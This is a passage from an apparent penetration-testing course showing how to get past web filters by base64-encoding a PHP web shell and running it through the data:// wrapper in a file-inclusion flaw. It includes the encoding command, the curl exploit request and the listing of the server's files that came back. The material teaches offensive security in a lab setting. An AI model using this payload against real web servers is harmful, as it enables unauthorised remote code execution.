 When web application firewalls or other security mechanisms are in place, they may filter strings like
"system" or other PHP code elements. In such a scenario, we can try to use the data:// wrapper with
base64-encoded data. We'll first encode the PHP snippet into base64, then use curl to embed and
execute it via the data:// wrapper.
kali@kali:~$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?
page=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
start.sh
...
Listing 25 - Usage of the "data://" wrapper with base64 encoded data
Listing 25 shows that we successfully achieved code execution with the base64-encoded PHP
snippet. This is a handy technique that may help us bypass basic filters. However, we need to be
aware that the data:// wrapper will not work in a default PHP installation. To exploit it, the
allow_url_include7 setting needs to be enabled.